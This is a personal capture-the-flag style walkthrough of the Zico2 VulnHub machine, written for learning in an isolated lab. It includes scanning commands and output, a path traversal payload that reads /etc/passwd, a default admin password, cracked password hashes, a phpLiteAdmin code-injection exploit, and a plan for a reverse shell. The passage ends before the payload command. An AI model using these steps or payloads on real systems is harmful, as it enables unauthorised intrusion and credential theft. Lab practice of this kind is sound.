Boot To Root Walkthrough - Zico2
As part of an effort to learn more about security, I’ve decided to start working on Boot2Root VM’s from VulnHub. I’ve always felt that documenting the steps you have taken to achieve something and then writing those notes up into something that past you would have appreciated as a learning resource is a great way of clarifying your knowledge and also honing your technical writing skills. As this is primarily a personal learning exercise, I will also be documenting the main things I have learned by tackling each VM.
For this walkthrough, I have a Kali VM with a pair of NICs; one in NAT mode and another on an internal network with no host connection on the 192.168.56.1/24 subnet. I also have the Zico2 VM on the same internal network on the 192.168.56.1/24 subnet and I’ve disabled the default NAT NIC. This is to ensure that the vulnerable host is isolated from my home network, while allowing my Kali VM to reach the internet for software updates and downloading exploit code. Eventually, I want to build a truly isolated lab environment based on da_667’s excellent book “Building Virtual Machine Labs” for this sort of work.
This BTR VM is configured to acquire a DHCP lease, so to quickly determine what IP address it has acquired, I ran Nmap with nmap -sn 192.168.56.1/24 to perform a ping sweep of my testing subnet. The output of that Nmap scan contains the MAC addresses of each host that responded to the ping sweep, so I correlated that list with the MAC address of the NIC attached to the target VM, and found that it had acquired a lease for 192.168.56.101.
~/b/zico2 # ❯❯❯ nmap -sn 192.168.56.1/24

Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-17 16:13 GMT
Nmap scan report for 192.168.56.101
Host is up (0.0011s latency).
MAC Address: 00:0C:29:77:4F:04 (VMware)
Nmap scan report for 192.168.56.254
Host is up (0.00028s latency).
MAC Address: 00:50:56:FB:C7:0B (VMware)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (3 hosts up) scanned in 16.98 seconds
Next, to get an idea of what TCP ports were open and what services were running on them, I ran Nmap again, this time using nmap -Pn -sS -p- -T4 -sV -oA basic_nmap 192.168.56.101. That long string of options breaks down to:
-Pn- Don’t Ping scan first, assume all hosts are up-sS- Perform a TCP SYN scan-p-- Shorthand for scan all ports-T4- Use agressive timing-sV- Attempt to perform service and version fingerprinting-oA basic_nmap- Output scan report in the 3 main report formats with a filename prefix of ‘basic_nmap’
~/b/zico2 # ❯❯❯ nmap -Pn -sS -p- -T4 -sV -oA basic_nmap 192.168.56.101

Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-17 16:14 GMT
Nmap scan report for 192.168.56.101
Host is up (0.00024s latency).
Not shown: 65531 closed ports
PORT      STATE SERVICE VERSION
22/tcp    open  ssh     OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp    open  http    Apache httpd 2.2.22 ((Ubuntu))
111/tcp   open  rpcbind 2-4 (RPC #100000)
60847/tcp open  status  1 (RPC #100024)
MAC Address: 00:0C:29:77:4F:04 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.96 seconds
I wasn’t really sure what the RPCbind service was for, so I spent a little while investigating it. Turns out that RPCbind is common used for services like NFS, so I wanted to see if that was a viable attack vector. After a bit of googling for information, I found the Nmap script for enumerating RPC, ‘rpcinfo’. I also found a separate tool called rpcinfo from some googling which needed me to install the nfs-common package.
~/b/zico2 # ❯❯❯ nmap --script rpcinfo 192.168.56.101

Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-17 16:24 GMT
Nmap scan report for 192.168.56.101
Host is up (0.0014s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
80/tcp  open  http
111/tcp open  rpcbind
| rpcinfo:
|   program version   port/proto  service
|   100000  2,3,4        111/tcp  rpcbind
|   100000  2,3,4        111/udp  rpcbind
|   100024  1          43238/udp  status
|_  100024  1          60847/tcp  status
MAC Address: 00:0C:29:77:4F:04 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds

~/b/zico2 # ❯❯❯ rpcinfo 192.168.56.101
   program version netid     address                service    owner
    100000    4    tcp6      ::.0.111               portmapper superuser
    100000    3    tcp6      ::.0.111               portmapper superuser
    100000    4    udp6      ::.0.111               portmapper superuser
    100000    3    udp6      ::.0.111               portmapper superuser
    100000    4    tcp       0.0.0.0.0.111          portmapper superuser
    100000    3    tcp       0.0.0.0.0.111          portmapper superuser
    100000    2    tcp       0.0.0.0.0.111          portmapper superuser
    100000    4    udp       0.0.0.0.0.111          portmapper superuser
    100000    3    udp       0.0.0.0.0.111          portmapper superuser
    100000    2    udp       0.0.0.0.0.111          portmapper superuser
    100000    4    local     /run/rpcbind.sock      portmapper superuser
    100000    3    local     /run/rpcbind.sock      portmapper superuser
    100024    1    udp       0.0.0.0.168.230        status     105
    100024    1    tcp       0.0.0.0.237.175        status     105
    100024    1    udp6      ::.236.248             status     105
    100024    1    tcp6      ::.163.85              status     105
At this point, I thought the RPCBind service might be a red herring, so I left my investigation of it there, but made a note to come back to it later if I got stuck. Next I turned my attention to the Apache server running on port 80.

After trying out the links, I ended up on http://192.168.56.101/view.php?page=tools.html, which is an image gallery with some lightbox functionality. The query parameter in the URL, page=tools.html caught my attention and I wondered if this PHP script would be vulnerable to a Path Traversal attack, allowing me to read files from disk.


Sure enough, by changing the query parameter from page=tools.html to page=../../../etc/passwd, I was able to read the /etc/passwd file and enumerate the system users.
Next I wanted to see if there were any other interesting paths being served by Apache, so I ran a tool called DIRB with the provided common wordlist. Dirb essentially takes a wordlist that you provide and makes HTTP requests with a given base URL to determine if anything is hosted at that path.
~ # ❯❯❯ dirb http://192.168.56.101 /usr/share/dirb/wordlists/common.txt

-----------------
DIRB v2.22
By The Dark Raver
-----------------

START_TIME: Sun Dec 17 17:04:36 2017
URL_BASE: http://192.168.56.101/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt

-----------------

GENERATED WORDS: 4612

---- Scanning URL: http://192.168.56.101/ ----
+ http://192.168.56.101/cgi-bin/ (CODE:403|SIZE:290)
==> DIRECTORY: http://192.168.56.101/css/
==> DIRECTORY: http://192.168.56.101/dbadmin/
==> DIRECTORY: http://192.168.56.101/img/
+ http://192.168.56.101/index (CODE:200|SIZE:7970)
+ http://192.168.56.101/index.html (CODE:200|SIZE:7970)
==> DIRECTORY: http://192.168.56.101/js/
+ http://192.168.56.101/LICENSE (CODE:200|SIZE:1094)
+ http://192.168.56.101/package (CODE:200|SIZE:789)
+ http://192.168.56.101/server-status (CODE:403|SIZE:295)
+ http://192.168.56.101/tools (CODE:200|SIZE:8355)
==> DIRECTORY: http://192.168.56.101/vendor/
+ http://192.168.56.101/view (CODE:200|SIZE:0)

---- Entering directory: http://192.168.56.101/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.56.101/dbadmin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.56.101/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.56.101/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://192.168.56.101/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

-----------------
END_TIME: Sun Dec 17 17:04:39 2017
DOWNLOADED: 4612 - FOUND: 8
Most of those directories aren’t particularly surprising and contained JS library code and resources for the site’s styling and functionality. But what’s that dbadmin folder? Browsing to http://192.168.56.101/dbadmin returns a listable directory with a PHP script inside called test_db.php, which is a copy of phpLiteAdmin v1.9.3. A bit of googling showed this to be a PHP interface for adminstering SQLite databases and the version running on this VM was from early 2013.

Strangely, the login page presented only asks for a password. As it turns out, it’s using an easily guessable default password of ‘admin’, so I didn’t need to spend time mounting a dictionary attack against the login page. The homepage even warns you if you’re using the default password!

The default database, ‘test_users’, contained two rows:
| name | pass | id |
|---|---|---|
| root | 653F4B285089453FE00E2AAFAC573414 | 1 |
| zico | 96781A607F4E9F5F423AC01F0DAB0EBD | 2 |
I ran the ‘pass’ value through a tool called hashid, to confirm my suspicion that those values might be MD5 hashes.
~ # ❯❯❯ hashid 653F4B285089453FE00E2AAFAC573414
Analyzing '653F4B285089453FE00E2AAFAC573414'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
With MD5 still a possibility, I tried submitting the two hashes to Crackstation to see if either hash was contained in their 15 billion row lookup table and got matches back for both. The hashed root password was ‘34kroot34’ and the hashed password for zico was ‘zico2215@’. I thought maybe these might be reused for SSH users, so I tried using both sets of credentials to login over SSH, but no luck there.
With no other ideas of how to use the credentials, I started looking for known vulnerabilities in the version of phpLiteAdmin I was investigating. That yielded a promising result on Exploit DB that allowed PHP Remote Code Injection, by allowing a user to control the file extension for a database name. By writing a row to this database containing some PHP, you can create a script that will be executed by Apache’s PHP module, surrounded by some SQLite file metadata, which will be treated as plain text content. I tried the proof of concept in the Exploit DB report, which calls the phpinfo() function to dump a lot of useful PHP configuration data.
Using the path traversal vulnerability in the view.php script I found earlier, I was able to browse to the directory that stored the site’s databases and execute the PHP script I just created.


Now that I had achieved Remote Code Execution, I spent a while trying to get a PHP web shell or Metasploit’s PHP Reverse TCP payload to work, but couldn’t get anywhere useful. So then I started thinking about other ways I could exploit this to get a reverse shell. The PHP Info page disclosed the output of uname -a, so I knew the target VM was running Ubuntu 64 bit.
After a while, I came to the conclusion that I could use the PHP RCE exploit to get the target to download and execute a binary payload, which I could host on my Kali VM using a simple Python HTTP server. Using Metasploit, I could build a binary payload to preform a reverse TCP connection to establish a remote shell.
First things first, let’s create the Metasploit payload. I generated this using msfvenom, which is the standalone tool in the Metasploit framework for payload generation.
